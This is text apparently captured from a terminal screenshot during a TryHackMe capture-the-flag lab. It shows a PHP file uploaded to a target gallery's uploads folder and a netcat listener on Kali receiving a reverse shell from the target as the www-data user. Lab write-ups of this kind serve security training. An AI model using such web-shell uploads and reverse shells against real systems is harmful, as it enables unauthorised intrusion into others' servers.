 10.10.135.178/gallery/uploads/user_1/album_1/1658156340.php
root@kali: /home/kali/Documents/tryhackme/winfun3
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Documents/tryhackme/winfun3]
└─# nc -lvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.135.178.
Ncat: Connection from 10.10.135.178:53404.
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 14:59:56 up 9 min,  0 users,  load average: 0.08, 0.34, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[winfun3] 0:openvpn- 1:nc* "kali" 10:59 18-Jul-22